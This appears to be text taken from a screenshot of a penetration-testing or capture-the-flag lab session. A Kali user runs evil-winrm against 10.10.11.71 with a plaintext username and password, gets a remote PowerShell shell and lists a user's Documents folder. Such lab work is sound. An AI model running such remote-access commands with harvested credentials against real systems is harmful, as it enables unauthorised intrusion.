 ┌──(venv)─(kali㉿kali)-[~/Tools/impacket/examples]
└─$ evil-winrm -i 10.10.11.71 -u sara.b -p Blink182
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby l
Data: For more information, check Evil-WinRM GitHub: https
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Sara.B\Documents> dir
'
Directory: C:\Users\Sara.B\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/4/2024 12:53 AM WS-01